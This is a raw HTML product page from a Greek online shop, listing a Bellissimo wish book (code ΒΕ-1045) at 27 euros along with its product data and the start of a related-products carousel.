            <span class="title">Σύνδεση</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//perpatoura.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Καλάθι:</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Δεν υπάρχουν άλλα προϊόντα στο καλάθι σας</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-2">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-mobile-logo">
                    
  <a href="https://perpatoura.com/">
    <img class="logo img-fluid"
         src="https://perpatoura.com/img/logo-1705991655.jpg"
                  alt="Perpatoura.com"
         width="180"
         height="80"
    >
  </a>

                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://perpatoura.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Αναζήτηση"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Μάρκα"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://perpatoura.com/λογαριασμός-μου" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Σύνδεση
                                                        </span></a>
                </div>
                
                                <div
                     class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
                        <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                    
                                                                            0
                                                                        
                                </span></i>
                            <span>Καλάθι:</span></a>
                        <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="3" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://perpatoura.com/"><span>Αρχική</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://perpatoura.com/61-μόδα"><span>Μόδα</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Βιβλίο Ευχών Bellissimo ΒΕ-1045</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://perpatoura.com/μόδα/5661-3634-βαπτιστικό-κοστούμι-lollipop-k-540.html#/μέγεθος-12_18_μηνών" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://perpatoura.com/μόδα/5659-σετ-βάπτισης-bellissimo-με-θέμα-δεινόσαυρος-σκβ-1045.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://perpatoura.com/μόδα/5660-lollipop-βιβλίο-ευχών-βε-1045.html">


        <div class="row product-info-row">
            <div class="col-md-6 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-bottom">
                    
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
            </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://perpatoura.com/18231-thickbox_default/lollipop-βιβλίο-ευχών-βε-1045.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://perpatoura.com/18231-large_default/lollipop-βιβλίο-ευχών-βε-1045.jpg"
                                    data-image-large-src="https://perpatoura.com/18231-thickbox_default/lollipop-βιβλίο-ευχών-βε-1045.jpg"
                                    alt="Βιβλίο Ευχών Bellissimo ΒΕ-1045"
                                    content="https://perpatoura.com/18231-large_default/lollipop-βιβλίο-ευχών-βε-1045.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


            

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://perpatoura.com/18231-medium_default/lollipop-βιβλίο-ευχών-βε-1045.jpg"
                            data-image-large-src="https://perpatoura.com/18231-thickbox_default/lollipop-βιβλίο-ευχών-βε-1045.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://perpatoura.com/18231-medium_default/lollipop-βιβλίο-ευχών-βε-1045.jpg"
                                                            alt="Βιβλίο Ευχών Bellissimo ΒΕ-1045"
                                                        title=""
                            width="452"
                            height="584"
                    >
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-6 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://perpatoura.com/brand/60-bellissimo">
                                                <img src="https://perpatoura.com/img/m/60.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="Bellissimo" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Βιβλίο Ευχών Bellissimo ΒΕ-1045</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Κωδικός </label>
                    <span>ΒΕ-1045</span>
                </div>
                                


        
                    
                                    <span id="product-availability"
                          class="js-product-availability badge  badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 έως 10 ημέρες
                                  </span>
                            
        

        
            <div class="">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="27">
                                                                                      27,00 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    με ΦΠΑ
                                
                
                                                                </div>

        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-5660"
                              class="rte-content product-description"></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://perpatoura.com/καλάθι" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="64f09da5d8203080e13151a36486b95b">
                                <input type="hidden" name="id_product" value="5660"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Αγορά
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto col-add-wishlist">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="5660"
           data-id-product-attribute="0"
           data-token="64f09da5d8203080e13151a36486b95b"
           data-url="//perpatoura.com/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto col-add-compare">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="5660"
           data-url="//perpatoura.com/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperpatoura.com%2F%CE%BC%CF%8C%CE%B4%CE%B1%2F5660-lollipop-%CE%B2%CE%B9%CE%B2%CE%BB%CE%AF%CE%BF-%CE%B5%CF%85%CF%87%CF%8E%CE%BD-%CE%B2%CE%B5-1045.html" title="Κοινή χρήση" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=%CE%92%CE%B9%CE%B2%CE%BB%CE%AF%CE%BF+%CE%95%CF%85%CF%87%CF%8E%CE%BD+Bellissimo+%CE%92%CE%95-1045 https%3A%2F%2Fperpatoura.com%2F%CE%BC%CF%8C%CE%B4%CE%B1%2F5660-lollipop-%CE%B2%CE%B9%CE%B2%CE%BB%CE%AF%CE%BF-%CE%B5%CF%85%CF%87%CF%8E%CE%BD-%CE%B2%CE%B5-1045.html" title="Tweet" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fperpatoura.com%2F18231%2Flollipop-%CE%B2%CE%B9%CE%B2%CE%BB%CE%AF%CE%BF-%CE%B5%CF%85%CF%87%CF%8E%CE%BD-%CE%B2%CE%B5-1045.jpg&amp;url=https%3A%2F%2Fperpatoura.com%2F%CE%BC%CF%8C%CE%B4%CE%B1%2F5660-lollipop-%CE%B2%CE%B9%CE%B2%CE%BB%CE%AF%CE%BF-%CE%B5%CF%85%CF%87%CF%8E%CE%BD-%CE%B2%CE%B5-1045.html" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  



</div>
                            
                        

                        
                            
                        

                                                                                    

    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>


    <div id="productdaas-accordion" class="iqit-accordion mb-5" role="tablist" aria-multiselectable="true">

        
        
                            <div class="card">
            <div class="title" role="tab">
                <a data-toggle="collapse" data-parent="#productdaas-accordion" href="#productdaas-accordion-description" aria-expanded="true">
                    Περιγραφή
                    <i class="fa fa-angle-down float-right angle-down" aria-hidden="true"></i>
                    <i class="fa fa-angle-up float-right angle-up" aria-hidden="true"></i>
                </a>
            </div>
            <div id="productdaas-accordion-description" class="content collapse  show" role="tabpanel">
                    
                        <div class="product-description">
                        <div class="rte-content"><ul style="list-style-type:circle;"><li>Βιβλίο Ευχών</li>
</ul></div>                                                    </div>
                    
            </div>
        </div>
    
        <div class="card empty-product-details" id="product-details-tab-card">
            <div class="title" role="tab">
                <a   class="collapsed" data-toggle="collapse" data-parent="#productdaas-accordion" href="#productdaas-accordion-details" aria-expanded="true">
                    Λεπτομέρειες προϊόντος
                    <i class="fa fa-angle-down float-right angle-down" aria-hidden="true"></i>
                    <i class="fa fa-angle-up float-right angle-up" aria-hidden="true"></i>
                </a>
            </div>
            <div id="productdaas-accordion-details" class="content collapse " role="tabpanel">
                <div class="mt-4 mb-3">
                    
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;60&quot;,&quot;id_supplier&quot;:&quot;6&quot;,&quot;reference&quot;:&quot;\u0392\u0395-1045&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;61&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;27,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-07-02 12:01:53&quot;,&quot;date_upd&quot;:&quot;2024-04-17 11:50:03&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;\u0392\u03b9\u03b2\u03bb\u03af\u03bf \u0395\u03c5\u03c7\u03ce\u03bd Bellissimo \u0392\u0395-1045&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;\u0392\u03b9\u03b2\u03bb\u03af\u03bf \u0395\u03c5\u03c7\u03ce\u03bd Bellissimo \u0392\u0395-1045&quot;,&quot;link_rewrite&quot;:&quot;lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045&quot;,&quot;name&quot;:&quot;\u0392\u03b9\u03b2\u03bb\u03af\u03bf \u0395\u03c5\u03c7\u03ce\u03bd Bellissimo \u0392\u0395-1045&quot;,&quot;description&quot;:&quot;&lt;ul style=\&quot;list-style-type:circle;\&quot;&gt;&lt;li&gt;\u0392\u03b9\u03b2\u03bb\u03af\u03bf \u0395\u03c5\u03c7\u03ce\u03bd&lt;\/li&gt;\n&lt;\/ul&gt;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae 4 \u03ad\u03c9\u03c2 10 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:5660,&quot;id_product&quot;:5660,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;\u03bc\u03cc\u03b4\u03b1&quot;,&quot;category_name&quot;:&quot;\u039c\u03cc\u03b4\u03b1&quot;,&quot;link&quot;:&quot;https:\/\/perpatoura.com\/\u03bc\u03cc\u03b4\u03b1\/5660-lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:21.774194000000001,&quot;price_without_reduction&quot;:27.000001000000001,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:100,&quot;quantity_all_versions&quot;:100,&quot;id_image&quot;:&quot;el-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:24,&quot;tax_name&quot;:&quot;\u03a6\u03a0\u0391 GR 24%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;\u03b1\u03bd\u03c4\u03b9\u03ba\u03b5\u03af\u03bc\u03b5\u03bd\u03b1&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-small_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-cart_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-large_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-home_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-medium_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-thickbox_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-small_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-home_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-thickbox_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;18231&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-small_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-cart_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-large_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-home_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-medium_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-thickbox_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-small_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-home_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-thickbox_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;18231&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:27,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae 4 \u03ad\u03c9\u03c2 10 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix js-product-details">

    







    


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                
                </div>
            </div>
        </div>


        

        

        

        
    </div>


                                                    
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

        

                            
            

        </div>
                    
                            
        
        

        
            <section class="category-products block block-section">
  <h4 class="section-title"><span>           16 ακόμα προϊόντα στην ίδια κατηγορία:
      </span>
  </h4>

  <div class="block-content swiper-container-wrapper">
    <div class="products products-grid swiper-container swiper-default-carousel">
      <div class="swiper-wrapper">
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2998 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2998"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/2998-μαρτυρικά-bellissimo-μ-925-τυρκουάζ-50-τεμάχια.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/8150-home_default/μαρτυρικά-bellissimo-μ-925-τυρκουάζ-50-τεμάχια.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Μαρτυρικά Bellissimo Μ-925 Τυρκουάζ (50 Τεμάχια)"
                        data-full-size-image-url="https://perpatoura.com/8150-thickbox_default/μαρτυρικά-bellissimo-μ-925-τυρκουάζ-50-τεμάχια.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/8148-home_default/μαρτυρικά-bellissimo-μ-925-τυρκουάζ-50-τεμάχια.jpg"
                                        width="437"
                                        height="445"
                                        alt="Μαρτυρικά Bellissimo Μ-925 Τυρκουάζ (50 Τεμάχια) 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-0,15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2998" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
